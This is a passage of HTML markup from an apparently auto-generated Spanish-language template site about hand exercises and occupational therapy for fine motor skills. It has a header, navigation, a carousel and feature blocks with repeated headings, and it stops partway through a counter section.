




<file: p1.html>
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Tipos de ejercicios de mano</title>
<!-- Stylesheets -->
<link href="css/bootstrap.css" rel="stylesheet">
<link href="css/main.css" rel="stylesheet">
<link href="css/responsive.css" rel="stylesheet">

<!-- <link rel="shortcut icon" href="images/favicon-1.png" type="image/x-icon">
<link rel="icon" href="images/favicon-1.png" type="image/x-icon"> -->

<!-- Fonts -->
<link href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Fira+Sans:wght@100;200;300;400;500;600;700;800;900&family=Montserrat:wght@100;300;400;500;600;700;800;900&family=Open+Sans:wght@300;400;600;700;800&family=Oswald:wght@300;400;500;600;700&family=Playfair+Display:wght@400;500;600;700;800;900&family=Poppins:wght@100;300;400;500;600;700;800;900&family=Roboto+Condensed:wght@300;400;700&family=Roboto:wght@100;300;400;500;700;900&display=swap" rel="stylesheet">

<!-- Responsive -->
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">



</head>

<body id="dkbkvqISzpBtH">

<div class="page-wrapper" id="1DPR6bH7pgXa">
 	
    <!-- Preloader -->
    <div class="preloader" id="cc7x7dXj"></div>
 	
    <!-- Main Header / Header Style Two -->
    <header class="main-header header-style-two">
    	
		<!-- Header Top -->
        <div class="header-top" id="pAu7y3Pn1eiL">
            <div class="auto-container" id="sRw5aDwHLADnxF">
                <div class="clearfix" id="vBIHGjtJm6Qg1uU">
				
					<!-- Top Left -->
                    <div class="top-left pull-left clearfix" id="aSLFWmlL">
					
						<!-- Info List -->
                        <ul class="info-list">
							<li><span>Company: </span><a href="#"></a></li>
							<li><span>Address: </span><a href="#"></a></li>
						</ul>
						
                    </div>
					
					
					
                </div>
            </div>
        </div>
		
    	<!-- Header Upper -->
        <div class="header-upper">
        	<div class="outer-container">
            	<div class="clearfix">
                	
                	<div class="pull-left logo-box">
                    	<div class="logo"><a href="index.html"><img src="img/92565a09d1501d139c720d183f36c958.jpg" style="max-width:140px;max-height:50px;" alt="37 ejercicios de terapia ocupacional para manos y motricidad fina" title=""></a></div>
                    </div>
					
                   	<div class="nav-outer clearfix">
						<!-- Mobile Navigation Toggler -->
                        <div class="mobile-nav-toggler"><span class="icon flaticon-menu"></span></div>
						<!-- Main Menu -->
						<nav class="main-menu navbar-expand-md">
							<div class="navbar-header">
								<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</button>
							</div>

							<div class="navbar-collapse show collapse clearfix" id="navbarSupportedContent">
								<ul class="navigation clearfix">
									<li class="current dropdown"><a href="index.html">Home</a>
                                     
                                    </li>
									<li class="dropdown"><a href="photo.html">Photo gallery</a>
                                        
                                    </li>
									<li class="dropdown"><a href="privacy-policy.html">Privacy policy</a>
										
									</li>
									<li class="dropdown"><a href="terms.html">Terms and Conditions</a>
                                        
                                    </li>
									<li class="dropdown"><a href="contact.html">Contacts</a></li>
                                        
                                 
							</div>
							
						</nav>
						
					</div>
                   
                </div>
            </div>
        </div>
        <!--End Header Upper-->
        
		<!-- Mobile Menu  -->
        <div class="mobile-menu">
            <div class="menu-backdrop"></div>
            <div class="close-btn"><span class="icon lnr lnr-cross"></span></div>
            
            <nav class="menu-box">
                <div class="nav-logo"><a href="#"><img src="img/bb60df978f9e78582171a8021a8cf6f2.jpg" style="max-width:140px;max-height:50px;" alt="37 ejercicios de terapia ocupacional para manos y motricidad fina" title=""></a></div>
                <div class="menu-outer"><!--Here Menu Will Come Automatically Via Javascript / Same Menu as in Header--></div>
            </nav>
        </div><!-- End Mobile Menu -->
		
    </header>
    <!--End Main Header -->
	
	<!-- Main Slider Two -->
    <section class="main-slider-two">
		<div class="main-slider-carousel owl-carousel owl-theme">
            
			<div class="slide">
				<div class="image-layer" style="background-image:url(img/3d18ad98aea8776f025a9a0893632c5d.jpg)"></div>
				<div class="auto-container">
					<!-- Content Boxed -->
					<div class="content-boxed">
						<div class="inner-boxed">
							<h1>Tipos de ejercicios de mano <br> 37 ejercicios de terapia ocupacional para manos y motricidad fina</h1>
							<div class="button-box">
								<a href="p1.html" class="theme-btn btn-style-two"><span class="txt">Learn more <i class="fa fa-angle-right"></i></span></a>
							</div>
						</div>
					</div>
				</div>
			</div>
			
			<div class="slide">
				<div class="image-layer" style="background-image:url(img/042caa9cb013343424cb8909602f8beb.jpg)"></div>
				<div class="auto-container">
					<!-- Content Boxed -->
					<div class="content-boxed">
						<div class="inner-boxed">
							<h1>Tipos de ejercicios de mano <br> 37 ejercicios de terapia ocupacional para manos y motricidad fina</h1>
							<div class="button-box">
								<a href="p2.html" class="theme-btn btn-style-two"><span class="txt">Learn more <i class="fa fa-angle-right"></i></span></a>
							</div>
						</div>
					</div>
				</div>
			</div>
			
			<div class="slide">
				<div class="image-layer" style="background-image:url(img/3d18ad98aea8776f025a9a0893632c5d.jpg)"></div>
				<div class="auto-container">
					<!-- Content Boxed -->
					<div class="content-boxed">
						<div class="inner-boxed">
							<h1>Tipos de ejercicios de mano <br> 37 ejercicios de terapia ocupacional para manos y motricidad fina</h1>
							<div class="button-box">
								<a href="p3.html" class="theme-btn btn-style-two"><span class="txt">Learn more <i class="fa fa-angle-right"></i></span></a>
							</div>
						</div>
					</div>
				</div>
			</div>
			
		</div>
		<br><br><br>
		
		<!--Scroll Dwwn Btn-->
        
		
	</section>
	<!-- End Main Slider Three -->
	
	<!-- Featured Section -->
	<section class="featured-section">
		<div class="auto-container">
			<div class="inner-container">
				<div class="pattern-layer-one" style="background-image: url(images/icons/dotted-pattern-5.png)"></div>
				<div class="clearfix">
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInLeft" data-wow-delay="0ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-brand"></span>
							</div>
							<h3><a href="service-detail.html">Fortalece tus manos con estos 5 ejercicios - Mejor con Salud <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInLeft" data-wow-delay="150ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-app-design"></span>
							</div>
							<h3><a href="service-detail.html">3 formas de ejercitar los dedos de las manos - wikiHow <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInRight" data-wow-delay="150ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-data"></span>
							</div>
							<h3><a href="service-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad . <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInRight" data-wow-delay="0ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-shout"></span>
							</div>
							<h3><a href="service-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad . <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
				</div>
			</div>
		</div>
	</section>
	<!-- End Featured Section -->
	
	<!-- We Do Section -->
	<section class="we-do-section">
		<div class="auto-container">
			<div class="row clearfix">
				
				<!-- Image Column -->
				<div class="image-column col-lg-5 col-md-12 col-sm-12">
					<div class="inner-column">
						<div class="pattern-layer-one" style="background-image: url(img/809f6445a32d37da910896a1e1ff06bb.jpg )"></div>
						<div class="image" data-tilt data-tilt-max="4">
							<img src="img/24b53f38c92de88fede5a0994c28f874.jpg" alt="Tipos de ejercicios de mano" />
						</div>
					</div>
				</div>
				
				<!-- Content Column -->
				<div class="content-column col-lg-7 col-md-12 col-sm-12">
					<div class="inner-column">
						<h2>Tipos de ejercicios de mano</h2>
						<div class="text"></div>
						<a href="p5.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
					</div>
				</div>
				
			</div>
		</div>
	</section>
	<!-- End We Do Section -->
	
	<!-- Counter Section -->
    <section class="counter-section" id="WTFoAIq3">
		<div class="auto-container">
		
			<!-- Fact Counter -->
			<div class="fact-counter">
